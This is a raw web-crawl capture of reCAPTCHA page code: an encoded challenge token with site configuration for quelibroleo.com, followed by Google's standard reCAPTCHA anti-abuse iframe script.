D8KPOWxQw6BZcSnDoFrCicO/wp7DqcOCwpdnYVfDlsOQLVfClSpiJ0Z6E8KrJ8K0W8Kfw5TCpTjDu8OVw7/DrENZOS9Mw4DDk8KYLMKzRMKiw5kfwqjCl8KOPsKVwrciwoPCnSkMPid9w4HDoGQlCcOSw5QNwoXDscOIaigDBcKgIHTCuG/DmsOWJcKXFwjCocOqwp7Dhi/[base64]/wpjCsMO6PsK8C8KWMVxtw7BEwoVUPsOLw4HCkk7DhAQEO8KQGMOgwqPCssKyw5nCrcOywqbDrcOcSsOuYVwBOsOjKlfDocKVwqoOQ20JEFDCmcKUw4PDnm5bwq1bwrUpbDLDksKwwonCqMOMwrp/KMObwqPDoErCpMKdIy5QwoLDrnZaPMOZw4ZOw5o4e8OdfRhLW1Now5l+woPCmwsWwoDCqcK8U2fDvMKwwobDjcOAwq/[base64]/EinDv8O7KsOXD8KLwoxgw7LColPCjsKHVMKyQcOgwrsoCMOKw7EZwrLDksOfN087acK8w7lmR8KFWFjDpcOzwrVSecOfwpnCggTCsV09wqEZwph3aMK1bcKKORLDol9mKsKTwpbDjsKXw5TDgMKDw5XDqzTCrSLCrsKJwq/[base64]/w4vDoiPDjR3DixJCwpvDrW5ySsOOOl/ChiPDqcKLw5YnHghSw5IJNsOObsKbWWUFFhrCn2XCpMKHBcOjJsOhWnPCusKHYsOZXGXCuRLCgcK6BMOKwpzDhDgXbBc2w4HDmcKGwpHCtcO4wofCnMKpPnt1w6bCuFPDjMOwwr8gRWfCk8OOTiB9wpvDv8K6w7YJw7/CthM4w5MCwoptZF7DgBoIwq/DuMOxP8O5w6wGBVB2YwrCrMK/Pg7DscOqRXYAwrzCh00VwpbDlMKVCsOlw6XCtsKpS2sodcOxw7gaTMOSVXgmJcOsw4XClcOdw4XCocK/P8K+wqAxA8KewprCmgnCsMOfPWHCmgZCwq1mwozDr8O7w6ZnHlXDqcOvVRlsAyFowpzCgBB1w7nDvcOaccO/HmFvw6sZAMKPw5LClMOqwrnCgsOCQnxVJDUHC0QCwrTDlH5CcsOwwpsfwptPFcKKDMKRMcKPw5jDlsKANcOTwrfCrMKvwqQyw6Ihw7YcTsK0RhNuwqTDksOmwoPCkcKCwqvDo2vChVvDhcOLw7tkwrDCjcOZaMKAwoVlfcOSw6XCsD9jBcOmwo42w7JFwr/DmcK9wodCS8KhFMKaworDmTnCtkzDkWZUXyI8NVnCtsKrIsOVK2RINGzDrWlaUzpEw6Vke0vDoHcWCjXDtXJTwq5jwqFfOsONQcOxwoPDv8KpRMK/w6skORMHe8KzwpLDssOgwoBiw40tw7zDoMKtFMOsw4oTFsK8wokpw4jCicOqw7hTBMK/C8OzfsOmw4F/w7tmw4oHw5vCiTBJw6/DtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D8v7iHCc7yCnTSEfPguqfTuTjVACHrcgnXGLnDjFZXg\\u003d\x22,1,0,null,1,1769024785204,0,0,[236,75,213,36,94],null,[80,8],\x22RC-n4bOf8BhAVpK9g\x22,null,null,null,null,null,\x220dAFcWeA6pAavmWGRe5-oE1TiTgEbGxERt94NC0Z3MN6AA3FKBC_q0xY0zLDrAWSQSUSt92xeQEr_E_Ij_vME_Yw9U1jjPkb3emg\x22,1769107585040]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="spO--dyhdGeVaDfLDkaUBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021188824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>